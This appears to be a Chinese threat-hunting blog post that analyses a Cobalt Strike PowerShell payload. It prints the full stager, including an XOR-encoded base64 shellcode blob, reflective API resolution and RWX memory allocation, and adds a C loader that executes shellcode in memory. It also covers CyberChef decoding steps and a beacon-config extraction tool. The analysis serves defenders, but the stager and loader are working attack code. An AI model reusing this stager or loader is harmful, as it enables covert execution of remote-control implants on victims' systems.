威胁狩猎tips 210827-210916
VSole2021-09-16 22:40:57
Part 1样本分析
01
CS powershell payload分析
CS powershell的代码如下所示
Set-StrictMode -Version 2
function func_get_proc_address { Param ($var_module, $var_procedure) $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods') $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string')) return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))}
function func_get_delegate_type { Param ( [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters, [Parameter(Position = 1)] [Type] $var_return_type = [Void] )
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate]) $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed') $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()}
If ([IntPtr]::size -eq 8) { [Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbIUHlrquJim7M8IyNuEupicmJySSBicmKZdKq85dz2yHp4a6riaxLxaqr7bhLqcUsjIWOncXFimch2DRjc9muq5Wug4HNJKXxrqtJrqvlq5OPc3NzcbhLqcXFimQ4lO1jc9qbjLKa+IiMja9zsLKevIiMjyPDKxyIjI8uB3NzcDBFFUncjijb/JdOBccoNCfRt/gYE1C5KBfph47IcCRbhkDT/M/HH9TaPwbugyN0Hk5C7ZdVaogVoUoMzA/7VhgWCqlRmzKkHroKnePbfWSN2UEZRDmJERk1XGQNuTFlKT09CDBcNEwMLQExOU0JXSkFPRhgDbnBqZgMUDRMYA3RKTUdMVFADbXcDFQ0TCi4pI0D4ETbyn30sxC5WfeAk/O6zzJxBKD2hmdj0Tlx7EWIveQApd5mSzwcIaPpoAqvEFO3nCppyVcu7DYvCY4xpIyYnAR3ZHustK/fU5pDVsuzT+GZt1Pf9l/yybwhvmif1EQaA+wGPlwio/AMbNhglHXKWB7Dgl7Gfi5yXtgXQilsezEFpKQxaB9Ltr5NXLIolvj3JK9s8beuLUw8Whx1L3gbAqGOF320Fc2T88oRDJrdz8A3WASvTwA3xIkgN7B9QtB0Rnb16X+wMXWoIuyxGyZNcdUeuFwwrScbulKx8qaRhCaXzWSChFrPnoHtgdQcjYp3TloF13PZrEuqZIyNjI2KbIzMjI2KaYyMjI2KZe4dwxtz2a7BwcGuqxGuq0muq+WKbIwMjI2qq2mKZMbWqwdz2a6DnA6bjV5VFqCRrIuCm41b0e3t7ayYjIyMjc+DLvN7c3BINEhYNEhYUDRERGiMxF3Vb')
for ($x = 0; $x -lt $var_code.Count; $x++) { $var_code[$x] = $var_code[$x] -bxor 35 }
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))) $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
可以看到相关的解密代码如下所示
for ($x = 0; $x -lt $var_code.Count; $x++) { $var_code[$x] = $var_code[$x] -bxor 35 }
从FromBase64String函数处提取payload,并用base64和异或进行解密

可以用CyberChef帮助我们进行解密
https://gchq.github.io/CyberChef/#recipe=To_Base64('A-Za-z0-9%2B/%3D')XOR(%7B'option':'Decimal','string':'35'%7D,'Standard',false)

解码后可以识别到对应的C&C

也可以提取对应的shellcode
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)XOR(%7B'option':'Decimal','string':'35'%7D,'Standard',false)To_Hex('Space',0)

shellcode如下所示
fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 ...
用python进行格式化
sc = [int(b, 16) for b in open("sc.hex").read().split()] open("sc.bin", "w").write("".join([chr(n) for n in sc]))
之后可以用加载器来测试
#include #include #include
/* * Compile with: * cl /nologo /EHsc test-sc.cpp /Fe:sc.exe * */const char* shellcode = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51" ...";
typedef void (*funcPtr)();
int main(int argc, char** argv) { void* addr = VirtualAlloc(NULL, 4096, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (!addr) { printf("[-] Failed to allocate memory!"); return -1; }
memcpy(addr, shellcode, 4096); funcPtr fp = (funcPtr)(addr); fp();}

sc调试如下图

C&C如下所示
Part 2
检测工具
01

grab_beacon_config
grab_beacon_config是一款提取CS server 服务器beacon配置信息的脚本,能够帮助我们溯源反制黑客的攻击,降低资产的风险
VSole
网络安全专家